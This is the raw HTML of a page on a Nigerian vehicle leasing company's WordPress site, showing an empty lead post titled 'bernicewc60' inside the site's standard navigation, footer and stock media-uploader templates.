								<i class="fa fa-map-marker mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block address">
									<span class="heading-font first-line">Welcome to FleetPartners</span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-phone mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font"><a href="tel:09032970724">09032970724</a></span>
								</div>
							</div>

							
							
							<div class="d-inline-block text-white mr-4">
								<i class="fa fa-clock-o mr-2 op-3" aria-hidden="true"></i>
								<div class="d-inline-block phone">
									<span class="phone-number heading-font">Mon - Sat: 8:00am - 6:00pm</span>
								</div>
							</div>

							
						</div>

						<div class="col-lg-4">

							
						</div>

					</div>

				</div>

			</div>

						
			<nav id="site-navigation" class="main-navigation navbar navbar-expand-lg sticky-header">
				
				<div class="container">

					<div class="header-nav-wrapper position-relative">

						<div class="site-branding-text">
																<a class="logo-dark" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/fp-500x250-e1563833925927.png' alt='Logo'></a>
																		<a class="logo-white" href="https://fleetpartners.ng/" rel="home"><img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'></a>
															</div>

						<div id="primary-menu-wrap" class="menu-main-menu-container">

							<ul id="primary-menu" class="navbar-nav main-menu">

								<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6214   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6214"  href="https://fleetpartners.ng/rent/" ><span class="">Rent a car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6212   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6212"  href="https://fleetpartners.ng/lease-solutions/" ><span class="">Leasing & Fleet Mgt</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6337   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6337"  href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/" ><span class="">Tracking</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children   ft-menu-item-6339   ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6339"  href="https://fleetpartners.ng/about-us/awards/" ><span class="">Awards</span></a>
<ul class="sub-menu">
	<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6382   ft-menu-width-  ft-menu-position- "><a class="nav-link menu-button-6382"  href="https://fleetpartners.ng/about-us/" ><span class="">About Us</span></a></li>
</ul>
</li>
<li  class="menu-item menu-item-type-custom menu-item-object-custom   ft-menu-item-6215  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6215"  href="http://fleetpartners.ng/submit-vehicle/" ><span class='ft-menu-icon'><i class="fas fa-car"></i></span><span class="">+ Add Car</span></a></li>
<li  class="menu-item menu-item-type-post_type menu-item-object-page   ft-menu-item-6607  ft-menu-has-icon ft-menu-width-default  ft-menu-position-default "><a class="nav-link menu-button-6607"  href="https://fleetpartners.ng/shop/" ><span class='ft-menu-icon'><i class="fas fa-cart-plus"></i></span><span class="">Buy Tracker</span></a></li>
								
							</ul>

						</div>
						
						<ul class="autoroyal-compare-menu navbar-nav main-menu pull-right">

							
														<li class="menu-favorite-button menu-item">
								<a class="favorite-action-button" href="#">
									<i class="material-icons">favorite_border</i>
								</a>
							</li>
							
															
								<li class="menu-compare-button menu-item">
									<a class="compare-action-button" href="https://fleetpartners.ng/compare/">
										<i class="material-icons">compare_arrows</i>
																			</a>
								</li>

							
							
														<li class="menu-login-register-button menu-item">
								<a class="login-button" href="#"><i class="material-icons">exit_to_app</i></a>
							</li>
							
						</ul>	

						<!--Header sidebar menu-->
						<div class="autoroyal-menu-wrapper pull-right">
							<a href="#autoroyal-side-menu" class="autoroyal-trigger icon-mobile-menu " id="mobile-menu">
								<span class="icon-wrap autoroyal-middle-line"></span>
								<span class="icon-wrap autoroyal-top-line"></span>
								<span class="icon-wrap autoroyal-bottom-line"></span>
							</a>
						</div>

					</div>				

				</div>
				
			</nav><!-- #site-navigation -->

		</header><!-- #masthead -->

		<div id="content" class="site-content">


	<div class="container">
		<div class="row justify-content-center">

							<div class="col-md-8 fantasy-themes-content-width">
			
				<div id="primary" class="content-area">
					<main id="main" class="site-main">

					
						<article id="post-12603" class="card mt-3r post-12603 lead type-lead status-publish hentry">

							<div class="card-body">

								
								<header class="entry-header">

									<span class="cat-links">
										<span class="ar-badge"></span>
									</span>
									<h2 class="entry-title card-title h3"><a href="https://fleetpartners.ng/lead/bernicewc60/" rel="bookmark">bernicewc60</a></h2>
								</header><!-- .entry-header -->

								
								<div class="entry-meta text-muted border-bottom">

									<span class="posted-on">Posted on <a href="https://fleetpartners.ng/lead/bernicewc60/" rel="bookmark"><time class="entry-date published updated" datetime="2020-03-05T15:46:39+01:00">March 5, 2020</time></a></span><span class="byline"> by <span class="author vcard"><a class="url fn n" href="https://fleetpartners.ng/dealer/"></a></span></span>
									<span class="post-meta-comm float-right">
										<a href="https://fleetpartners.ng/lead/bernicewc60/#respond"><i class="fas fa-comment"></i> 0</a>
									</span>

								</div><!-- .entry-meta -->

								<div class="entry-content">
																	</div><!-- .entry-content -->

							</div>
							<!-- /.card-body -->

						</article><!-- #post-12603 -->

										
					<div class="post-navigation">
						
						<div class="post-navigation-inner">
					
														
								<div class="post-nav-prev">
									<p>Previous</p>
									<h4>
										<a href="https://fleetpartners.ng/lead/matthewasype/" title="Previous post: Matthewasype">
											Matthewasype										</a>
									</h4>
								</div>
														
															
								<div class="post-nav-next">					
									<p>Next</p>
									<h4>
										<a title="Next post: marcusos69" href="https://fleetpartners.ng/lead/marcusos69/">
											marcusos69										</a>
									</h4>
								</div>
						
														
							<div class="clear"></div>
						
						</div> <!-- /post-navigation-inner -->
					
					</div> <!-- /post-navigation -->
					
					</main><!-- #main -->
				</div><!-- #primary -->
			</div>
			<!-- /.col-md-8 -->
			
					</div>
		<!-- /.row -->
	</div>
	<!-- /.container -->


			</div><!-- #content -->

			<footer id="colophon" class="site-footer">

				
				<div class="autoroyal-footer-header">

					<div class="container">

						<div class="row justify-content-between">

							<div class="col-md-6 col-12">

								<a class="logo-wrapper" href="https://fleetpartners.ng/">
									<img src='https://fleetpartners.ng/wp-content/uploads/2019/07/cropped-logo.png' alt='Logo'>								</a>

							</div>

							<div class="col-md-6 col-12 text-right">

								<div class="autoroyal-footer-stats align-self-center">
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="material-icons">place</i>										</div>
																														<div class="number">60+</div>
																														<div class="caption">Cities</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-road"></i>										</div>
																														<div class="number">50.4 million+</div>
																														<div class="caption">Kilometers covered</div>
																			</div>
									<div class="stat-wrapper ml-5 md-ml-0 md-mb-30 text-left">
																				<div class="icon">
											<i class="fas fa-car"></i>										</div>
																														<div class="number">7.2 million</div>
																														<div class="caption">Trips</div>
																			</div>
								</div>

							</div>

						</div>
						
					</div>

				</div>
								
								<section class="footer-widgets text-left">
					<div class="container">
						<div class="row justify-content-md-between">
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-1-area mb-2">
										<section id="nav_menu-1" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">The Company</h5><div class="menu-the-company-container"><ul id="menu-the-company" class="menu"><li id="menu-item-6179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6179"><a href="https://fleetpartners.ng/about-us/">About Us</a></li>
<li id="menu-item-6209" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6209"><a href="https://fleetpartners.ng/about-us/vision-mission/">Vision &#038; Mission</a></li>
<li id="menu-item-6180" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6180"><a href="https://fleetpartners.ng/about-us/awards/">Awards</a></li>
<li id="menu-item-6181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6181"><a href="https://fleetpartners.ng/about-us/corporate-social-responsibiity/">CSR</a></li>
<li id="menu-item-6183" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-6183"><a href="https://fleetpartners.ng/blog-2/">News &#038; Media</a></li>
<li id="menu-item-6184" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6184"><a href="https://fleetpartners.ng/careers/">Careers</a></li>
</ul></div></section><section id="nav_menu-6" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">We offer</h5><div class="menu-we-offer-container"><ul id="menu-we-offer" class="menu"><li id="menu-item-6627" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6627"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/">Marine Logistics &#038; Support</a></li>
<li id="menu-item-6628" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6628"><a href="https://fleetpartners.ng/lease-solutions/marine-logistics-support/shuttle-boat/">Staff Shuttle Boat</a></li>
<li id="menu-item-6626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6626"><a href="https://fleetpartners.ng/lease-solutions/haulage-logistics/">Haulage &#038; Logistics</a></li>
<li id="menu-item-6624" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6624"><a href="https://fleetpartners.ng/insurance-asset-stop-gap/">Insurance Asset Stop-gap</a></li>
<li id="menu-item-6625" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6625"><a href="https://fleetpartners.ng/lease-solutions/africa-guarantee-development-fund-agdf/">Africa Development Fund Guarantee (ADFG)</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-2-area mb-2">
										<section id="nav_menu-4" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Vehicle Leasing</h5><div class="menu-leasing-container"><ul id="menu-leasing" class="menu"><li id="menu-item-6612" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6612"><a href="https://fleetpartners.ng/lease-solutions/operating-lease/">Operating Lease</a></li>
<li id="menu-item-6617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6617"><a href="https://fleetpartners.ng/lease-solutions/finance-lease/">Finance Lease</a></li>
<li id="menu-item-6610" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6610"><a href="https://fleetpartners.ng/lease-solutions/sale-leaseback/">Sale &#038; Leaseback</a></li>
<li id="menu-item-6613" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6613"><a href="https://fleetpartners.ng/lease-solutions/novated-lease/">Novated Lease</a></li>
<li id="menu-item-6611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6611"><a href="https://fleetpartners.ng/lease-solutions/public-sector-leasing-psl-scheme/">Public Sector Leasing- PSL Scheme</a></li>
<li id="menu-item-6614" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6614"><a href="https://fleetpartners.ng/lease-solutions/mini-leaseshort-term-rental/">Mini Lease/Short Term Rental</a></li>
<li id="menu-item-6615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6615"><a href="https://fleetpartners.ng/lease-solutions/">Leasing &#038; Fleet Management</a></li>
<li id="menu-item-6616" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6616"><a href="https://fleetpartners.ng/resources/lease-calculator/">Lease Calculator</a></li>
</ul></div></section><section id="nav_menu-2" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Sort Fleet</h5><div class="menu-footer-fleet-container"><ul id="menu-footer-fleet" class="menu"><li id="menu-item-5943" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5943"><a href="https://fleetpartners.ng/rent/">by Price</a></li>
<li id="menu-item-5944" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5944"><a href="https://fleetpartners.ng/rent/">by Size</a></li>
<li id="menu-item-5945" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5945"><a href="https://fleetpartners.ng/rent/">by Doors</a></li>
<li id="menu-item-5946" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5946"><a href="https://fleetpartners.ng/rent/">by Makes</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-2 col-md-6">
									<aside class="widget-area footer-3-area mb-2">
										<section id="media_image-2" class="widget fantasy-themes-footer-widget widget_media_image"><h5 class="widget-title h6">Make a payment</h5><a href="https://fleetpartners.ng/payment/"><img width="300" height="98" src="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png" class="image wp-image-6703  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1-300x98.png 300w, https://fleetpartners.ng/wp-content/uploads/2019/08/cta-make-payment-1.png 460w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></section><section id="nav_menu-5" class="widget fantasy-themes-footer-widget widget_nav_menu"><h5 class="widget-title h6">Fleet Management</h5><div class="menu-fleet-mgt-container"><ul id="menu-fleet-mgt" class="menu"><li id="menu-item-6618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6618"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-telematics/">Vehicle Tracking, Fleet Management Software &#038; Telematics</a></li>
<li id="menu-item-6619" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6619"><a href="https://fleetpartners.ng/fleet-products-services/">Fleet Products &#038; Services</a></li>
<li id="menu-item-6620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6620"><a href="https://fleetpartners.ng/fleet-products-services/maintenance-servicing-repairs/">Fleet Management</a></li>
<li id="menu-item-6621" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6621"><a href="https://fleetpartners.ng/fleet-products-services/driver-training/">Driver Training</a></li>
<li id="menu-item-6622" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6622"><a href="https://fleetpartners.ng/fleet-products-services/fleet-management-outsourcing/">Fleet Management Outsourcing</a></li>
<li id="menu-item-6623" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6623"><a href="https://fleetpartners.ng/fleet-products-services/vehicle-tracking/">Vehicle Tracking</a></li>
</ul></div></section>									</aside>
								</div>
							
															<div class="col-lg-5 col-md-6">
									<aside class="widget-area footer-4-area mb-2">
										<section id="text-3" class="widget fantasy-themes-footer-widget widget_text"><h5 class="widget-title h6">Contact us</h5>			<div class="textwidget"><p>Head Office: 24, Omorinre Johnson, Lekki Phase 1, Lagos, Nigeria<br />
Phone: 01-2902635, <a href="tel:09032970724">09032970724</a><br />
Fax: 01-2902635</p>
<div>Email: info@fleetpartners.ng</div>
<p>&nbsp;</p>
</div>
		</section><section id="custom_html-2" class="widget_text widget fantasy-themes-footer-widget widget_custom_html"><h5 class="widget-title h6">Mobile Apps Coming Soon</h5><div class="textwidget custom-html-widget"><a class="btn btn-invers-colors text-left mr-4 mt-4" href="#"><span class="media align-items-center"><span class="fab fa-apple fa-2x mr-3"></span><span class="media-body"><span class="d-block">Download on the</span><strong class="font-size-1">App Store</strong></span></span></a><a class="btn btn-invers-colors text-left mt-4" href="#"><span class="media align-items-center"><span class="fab fa-google-play fa-2x mr-3"></span><span class="media-body"><span class="d-block">Get it on</span><strong class="font-size-1">Google Play</strong></span></span></a></div></section>									</aside>
								</div>
													</div>
						<!-- /.row -->
					</div>
				</section>
								
				<div class="site-info">
					<div class="container">
						All rights reserved. © 2021 FleetPartners Leasing						<ul class="autoroyal-footer-menu">

							<li id="menu-item-6632" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6632"><a href="https://fleetpartners.ng/">Home</a></li>
<li id="menu-item-6629" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-6629"><a rel="privacy-policy" href="https://fleetpartners.ng/privacy-policy-2/">Privacy Policy</a></li>
<li id="menu-item-6630" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6630"><a href="https://fleetpartners.ng/contact-us/">Contact Us</a></li>
<li id="menu-item-6631" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6631"><a href="https://fleetpartners.ng/contact-us/email-contacts/">Africa Regional Contacts</a></li>

						</ul>
					</div><!-- .site-info -->
				</div>
				<!-- /.container -->

			</footer><!-- #colophon -->

			<div id="autoroyal-side-menu" class="autoroyal-side-menu">

				<div class="autoroyal-side-top">

					<div class="close-side-menu-icon"></div>

				</div>

				<div class="autoroyal-side-inner">

					<ul class="autoroyal-side-inner-menu">
								
						
						
					</ul>

				</div>

				<form class="search-form" method="get" id="searchform-sidebar" action="https://fleetpartners.ng/">
					<div class="input-with-icon">
						<i class="fa fa-search" aria-hidden="true"></i>
						<input type="text" id="small-search-box" name="s" placeholder="Type here">
					</div>
				</form>

			</div>

			<a href="#autoroyal-side-close" class="autoroyal-trigger autoroyal-side-close"></a>

		</div>

		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/autoroyal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<script type="text/html" id="tmpl-media-frame">
		<div class="media-frame-title" id="media-frame-title"></div>
		<h2 class="media-frame-menu-heading">Actions</h2>
		<button type="button" class="button button-link media-frame-menu-toggle" aria-expanded="false">
			Menu			<span class="dashicons dashicons-arrow-down" aria-hidden="true"></span>
		</button>
		<div class="media-frame-menu"></div>
		<div class="media-frame-tab-panel">
			<div class="media-frame-router"></div>
			<div class="media-frame-content"></div>
		</div>
		<h2 class="media-frame-actions-heading screen-reader-text">
		Selected media actions		</h2>
		<div class="media-frame-toolbar"></div>
		<div class="media-frame-uploader"></div>
	</script>

		<script type="text/html" id="tmpl-media-modal">
		<div id="wp-media-modal" tabindex="0" class="media-modal wp-core-ui" role="dialog" aria-labelledby="media-frame-title">
			<# if ( data.hasCloseButton ) { #>
				<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Close dialog				</span></button>
			<# } #>
			<div class="media-modal-content" role="document"></div>
		</div>
		<div class="media-modal-backdrop"></div>
	</script>

		<script type="text/html" id="tmpl-uploader-window">
		<div class="uploader-window-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-editor">
		<div class="uploader-editor-content">
			<div class="uploader-editor-title">Drop files to upload</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-uploader-inline">
		<# var messageClass = data.message ? 'has-upload-message' : 'no-upload-message'; #>
		<# if ( data.canClose ) { #>
		<button class="close dashicons dashicons-no"><span class="screen-reader-text">
			Close uploader		</span></button>
		<# } #>
		<div class="uploader-inline-content {{ messageClass }}">
		<# if ( data.message ) { #>
			<h2 class="upload-message">{{ data.message }}</h2>
		<# } #>
					<div class="upload-ui">
				<h2 class="upload-instructions drop-instructions">Drop files to upload</h2>
				<p class="upload-instructions drop-instructions">or</p>
				<button type="button" class="browser button button-hero" aria-labelledby="post-upload-info">Select Files</button>
			</div>

			<div class="upload-inline-status"></div>

			<div class="post-upload-ui" id="post-upload-info">
				
				<p class="max-upload-size">
				Maximum upload file size: 2 GB.				</p>

				<# if ( data.suggestedWidth && data.suggestedHeight ) { #>
					<p class="suggested-dimensions">
						Suggested image dimensions: {{data.suggestedWidth}} by {{data.suggestedHeight}} pixels.					</p>
				<# } #>

							</div>
				</div>
	</script>

		<script type="text/html" id="tmpl-media-library-view-switcher">
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=list" class="view-list">
			<span class="screen-reader-text">
				List view			</span>
		</a>
		<a href="https://fleetpartners.ng/wp-admin/upload.php?mode=grid" class="view-grid current" aria-current="page">
			<span class="screen-reader-text">
				Grid view			</span>
		</a>
	</script>

		<script type="text/html" id="tmpl-uploader-status">
		<h2>Uploading</h2>

		<div class="media-progress-bar"><div></div></div>
		<div class="upload-details">
			<span class="upload-count">
				<span class="upload-index"></span> / <span class="upload-total"></span>
			</span>
			<span class="upload-detail-separator">&ndash;</span>
			<span class="upload-filename"></span>
		</div>
		<div class="upload-errors"></div>
		<button type="button" class="button upload-dismiss-errors">Dismiss errors</button>
	</script>

		<script type="text/html" id="tmpl-uploader-status-error">
		<span class="upload-error-filename word-wrap-break-word">{{{ data.filename }}}</span>
		<span class="upload-error-message">{{ data.message }}</span>
	</script>

		<script type="text/html" id="tmpl-edit-attachment-frame">
		<div class="edit-media-header">
			<button class="left dashicons"<# if ( ! data.hasPrevious ) { #> disabled<# } #>><span class="screen-reader-text">Edit previous media item</span></button>
			<button class="right dashicons"<# if ( ! data.hasNext ) { #> disabled<# } #>><span class="screen-reader-text">Edit next media item</span></button>
			<button type="button" class="media-modal-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">Close dialog</span></button>
		</div>
		<div class="media-frame-title"></div>
		<div class="media-frame-content"></div>
	</script>

		<script type="text/html" id="tmpl-attachment-details-two-column">
		<div class="attachment-media-view {{ data.orientation }}">
						<h2 class="screen-reader-text">Attachment Preview</h2>
			<div class="thumbnail thumbnail-{{ data.type }}">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div></div></div>
				<# } else if ( data.sizes && data.sizes.full ) { #>
					<img class="details-image" src="{{ data.sizes.full.url }}" draggable="false" alt="" />
				<# } else if ( data.sizes && data.sizes.large ) { #>
					<img class="details-image" src="{{ data.sizes.large.url }}" draggable="false" alt="" />
				<# } else if ( -1 === jQuery.inArray( data.type, [ 'audio', 'video' ] ) ) { #>
					<img class="details-image icon" src="{{ data.icon }}" draggable="false" alt="" />
				<# } #>

				<# if ( 'audio' === data.type ) { #>
				<div class="wp-media-wrapper wp-audio">
					<audio style="visibility: hidden" controls class="wp-audio-shortcode" width="100%" preload="none">
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</audio>
				</div>
				<# } else if ( 'video' === data.type ) {
					var w_rule = '';
					if ( data.width ) {
						w_rule = 'width: ' + data.width + 'px;';
					} else if ( wp.media.view.settings.contentWidth ) {
						w_rule = 'width: ' + wp.media.view.settings.contentWidth + 'px;';
					}
				#>
				<div style="{{ w_rule }}" class="wp-media-wrapper wp-video">
					<video controls="controls" class="wp-video-shortcode" preload="metadata"
						<# if ( data.width ) { #>width="{{ data.width }}"<# } #>
						<# if ( data.height ) { #>height="{{ data.height }}"<# } #>
						<# if ( data.image && data.image.src !== data.icon ) { #>poster="{{ data.image.src }}"<# } #>>
						<source type="{{ data.mime }}" src="{{ data.url }}" />
					</video>
				</div>
				<# } #>

				<div class="attachment-actions">
					<# if ( 'image' === data.type && ! data.uploading && data.sizes && data.can.save ) { #>
					<button type="button" class="button edit-attachment">Edit Image</button>
					<# } else if ( 'pdf' === data.subtype && data.sizes ) { #>
					<p>Document Preview</p>
					<# } #>
				</div>
			</div>
		</div>
		<div class="attachment-info">
			<span class="settings-save-status" role="status">
				<span class="spinner"></span>
				<span class="saved">Saved.</span>
			</span>
			<div class="details">
				<h2 class="screen-reader-text">
					Details				</h2>
				<div class="uploaded"><strong>Uploaded on:</strong> {{ data.dateFormatted }}</div>
				<div class="uploaded-by word-wrap-break-word">
					<strong>Uploaded by:</strong>
						<# if ( data.authorLink ) { #>
							<a href="{{ data.authorLink }}">{{ data.authorName }}</a>
						<# } else { #>
							{{ data.authorName }}
						<# } #>
				</div>
				<# if ( data.uploadedToTitle ) { #>
					<div class="uploaded-to">
						<strong>Uploaded to:</strong>
						<# if ( data.uploadedToLink ) { #>
							<a href="{{ data.uploadedToLink }}">{{ data.uploadedToTitle }}</a>
						<# } else { #>
							{{ data.uploadedToTitle }}
						<# } #>
					</div>
				<# } #>
				<div class="filename"><strong>File name:</strong> {{ data.filename }}</div>
				<div class="file-type"><strong>File type:</strong> {{ data.mime }}</div>
				<div class="file-size"><strong>File size:</strong> {{ data.filesizeHumanReadable }}</div>
				<# if ( 'image' === data.type && ! data.uploading ) { #>
					<# if ( data.width && data.height ) { #>
						<div class="dimensions"><strong>Dimensions:</strong>
							{{ data.width }} by {{ data.height }} pixels						</div>
					<# } #>

					<# if ( data.originalImageURL && data.originalImageName ) { #>
						<div class="word-wrap-break-word">
							<strong>Original image:</strong>
							<a href="{{ data.originalImageURL }}">{{data.originalImageName}}</a>
						</div>
					<# } #>
				<# } #>

				<# if ( data.fileLength && data.fileLengthHumanReadable ) { #>
					<div class="file-length"><strong>Length:</strong>
						<span aria-hidden="true">{{ data.fileLengthHumanReadable }}</span>
						<span class="screen-reader-text">{{ data.fileLengthHumanReadable }}</span>
					</div>
				<# } #>

				<# if ( 'audio' === data.type && data.meta.bitrate ) { #>
					<div class="bitrate">
						<strong>Bitrate:</strong> {{ Math.round( data.meta.bitrate / 1000 ) }}kb/s
						<# if ( data.meta.bitrate_mode ) { #>
						{{ ' ' + data.meta.bitrate_mode.toUpperCase() }}
						<# } #>
					</div>
				<# } #>

				<# if ( data.mediaStates ) { #>
					<div class="media-states"><strong>Used as:</strong> {{ data.mediaStates }}</div>
				<# } #>

				<div class="compat-meta">
					<# if ( data.compat && data.compat.meta ) { #>
						{{{ data.compat.meta }}}
					<# } #>
				</div>
			</div>

			<div class="settings">
				<# var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly'; #>
				<# if ( 'image' === data.type ) { #>
					<span class="setting alt-text has-description" data-setting="alt">
						<label for="attachment-details-two-column-alt-text" class="name">Alternative Text</label>
						<textarea id="attachment-details-two-column-alt-text" aria-describedby="alt-text-description" {{ maybeReadOnly }}>{{ data.alt }}</textarea>
					</span>
					<p class="description" id="alt-text-description"><a href="https://www.w3.org/WAI/tutorials/images/decision-tree/" target="_blank">Learn how to describe the purpose of the image<span class="screen-reader-text"> (opens in a new tab)</span></a>. Leave empty if the image is purely decorative.</p>
				<# } #>
								<span class="setting" data-setting="title">
					<label for="attachment-details-two-column-title" class="name">Title</label>
					<input type="text" id="attachment-details-two-column-title" value="{{ data.title }}" {{ maybeReadOnly }} />
				</span>
								<# if ( 'audio' === data.type ) { #>
								<span class="setting" data-setting="artist">
					<label for="attachment-details-two-column-artist" class="name">Artist</label>
					<input type="text" id="attachment-details-two-column-artist" value="{{ data.artist || data.meta.artist || '' }}" />
				</span>
								<span class="setting" data-setting="album">
					<label for="attachment-details-two-column-album" class="name">Album</label>
					<input type="text" id="attachment-details-two-column-album" value="{{ data.album || data.meta.album || '' }}" />
				</span>
								<# } #>
				<span class="setting" data-setting="caption">
					<label for="attachment-details-two-column-caption" class="name">Caption</label>
					<textarea id="attachment-details-two-column-caption" {{ maybeReadOnly }}>{{ data.caption }}</textarea>
				</span>
				<span class="setting" data-setting="description">
					<label for="attachment-details-two-column-description" class="name">Description</label>
					<textarea id="attachment-details-two-column-description" {{ maybeReadOnly }}>{{ data.description }}</textarea>
				</span>
				<span class="setting" data-setting="url">
					<label for="attachment-details-two-column-copy-link" class="name">File URL:</label>
					<input type="text" class="attachment-details-copy-link" id="attachment-details-two-column-copy-link" value="{{ data.url }}" readonly />
					<span class="copy-to-clipboard-container">
						<button type="button" class="button button-small copy-attachment-url" data-clipboard-target="#attachment-details-two-column-copy-link">Copy URL to clipboard</button>
						<span class="success hidden" aria-hidden="true">Copied!</span>
					</span>
				</span>
				<div class="attachment-compat"></div>
			</div>

			<div class="actions">
				<# if ( data.link ) { #>
										<a class="view-attachment" href="{{ data.link }}">View attachment page</a>
				<# } #>
				<# if ( data.can.save ) { #>
					<# if ( data.link ) { #>
						<span class="links-separator">|</span>
					<# } #>
					<a href="{{ data.editLink }}">Edit more details</a>
				<# } #>
				<# if ( data.can.save && data.link ) { #>
					<span class="links-separator">|</span>
					<a href="{{ data.url }}" download>Download file</a>
				<# } #>
				<# if ( ! data.uploading && data.can.remove ) { #>
					<# if ( data.link || data.can.save ) { #>
						<span class="links-separator">|</span>
					<# } #>
											<button type="button" class="button-link delete-attachment">Delete permanently</button>
									<# } #>
			</div>
		</div>
	</script>

		<script type="text/html" id="tmpl-attachment">
		<div class="attachment-preview js--select-attachment type-{{ data.type }} subtype-{{ data.subtype }} {{ data.orientation }}">
			<div class="thumbnail">
				<# if ( data.uploading ) { #>
					<div class="media-progress-bar"><div style="width: {{ data.percent }}%"></div></div>
				<# } else if ( 'image' === data.type && data.size && data.size.url ) { #>
					<div class="centered">
						<img src="{{ data.size.url }}" draggable="false" alt="" />
					</div>
				<# } else { #>
					<div class="centered">
						<# if ( data.image && data.image.src && data.image.src !== data.icon ) { #>
							<img src="{{ data.image.src }}" class="thumbnail" draggable="false" alt="" />
						<# } else if ( data.sizes ) {
								if ( data.sizes.medium ) { #>
									<img src="{{ data.sizes.medium.url }}" class="thumbnail" draggable="false" alt="" />
								<# } else { #>
									<img src="{{ data.sizes.full.url }}" class="thumbnail" draggable="false" alt="" />
								<# } #>
						<# } else { #>
							<img src="{{ data.icon }}" class="icon" draggable="false" alt="" />
						<# } #>
					</div>
					<div class="filename">
						<div>{{ data.filename }}</div>
					</div>
				<# } #>
			</div>
			<# if ( data.buttons.close ) { #>
				<button type="button" class="button-link attachment-close"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
					Remove				</span></button>
			<# } #>
		</div>
		<# if ( data.buttons.check ) { #>
			<button type="button" class="check" tabindex="-1"><span class="media-modal-icon" aria-hidden="true"></span><span class="screen-reader-text">
				Deselect			</span></button>
		<# } #>
		<#
		var maybeReadOnly = data.can.save || data.allowLocalEdits ? '' : 'readonly';
		if ( data.describe ) {
